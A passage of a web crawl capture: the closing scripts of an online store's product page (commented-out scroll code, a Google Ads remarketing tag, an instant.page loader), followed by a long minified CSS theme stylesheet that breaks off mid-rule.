//        header.classList.add("sticky");
//      } else {
//        header.classList.remove("sticky");
//      }
//    }

    /***** Scroll to top button javascript *****/
//    let intervalId = 0;
//    const $scrollButton = document.querySelector('.scroll-up');
//
//    function scrollStep() {
//      // Check if we're at the top already. If so, stop scrolling by clearing the interval
//      if (window.pageYOffset === 0) {
//        clearInterval(intervalId);
//      }
//      window.scroll(0, window.pageYOffset - 50);
//    }
//
//    function scrollToTop() {
//      // Call the function scrollStep() every 16.66 millisecons
//      intervalId = setInterval(scrollStep, 16.66);
//    }
//
//    // When the DOM is loaded, this click handler is added to our scroll button
//    $scrollButton.addEventListener('click', scrollToTop);
</script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-810657212',
        'ecomm_prodid': '11000',
        'ecomm_pagetype': 'product',
        'ecomm_totalvalue': 1450
    });
</script>
<!-- End Google Code for Remarketing Tag -->
        <script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/css/theme-1acd7a10-5042-013e-9a21-42e8fafe7c66.css
body_size: 73159
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#151515;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#151515;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#525252;font-size:60%;line-height:0}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#151515;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:24px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#2b2b2b;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ca9a5c;color:#151515;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#e0ab66;color:#151515}.button:active{background-color:transparent;border:1px solid #e0ab66;color:#151515}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.button--primary:active{background-color:#e0ab66;border:1px solid #e0ab66;color:#151515}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#151515}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#525252;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(21,21,21,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#151515;-webkit-box-shadow:0 0 4px rgba(21,21,21,.4);box-shadow:0 0 4px rgba(21,21,21,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#525252;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#525252}.breadcrumb.current{color:#525252;cursor:default}.breadcrumb.current a{color:#525252;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#525252;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#525252;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#525252;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#525252;display:block;font-size:15px;padding:.75rem 1.5rem}.tab-title:hover{color:#151515}.tab.is-active .tab-title{color:#151515;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#151515;font-size:15px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#525252;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#525252;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#151515}li.pagination-item--current a,li.pagination-item--current button{color:#151515;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#151515}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#151515;padding:1.875rem;display:block;font-family:Overpass,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes 